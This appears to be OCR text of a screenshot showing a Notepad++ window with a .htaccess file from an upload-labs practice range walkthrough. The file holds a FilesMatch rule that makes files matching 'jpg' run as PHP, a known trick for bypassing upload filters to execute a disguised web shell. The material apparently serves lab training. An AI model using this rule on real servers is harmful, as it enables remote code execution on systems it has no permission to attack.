 F:\靶场\LocalShootRange\upload-labs\upload-labs靶场通关\.htaccess - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.jpg .htaccess
1 <FilesMatch "jpg">
2 SetHandler application/x-httpd-php
3 </FilesMatch>
4
5
Normal text file length : 75 lines : 5 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8 INS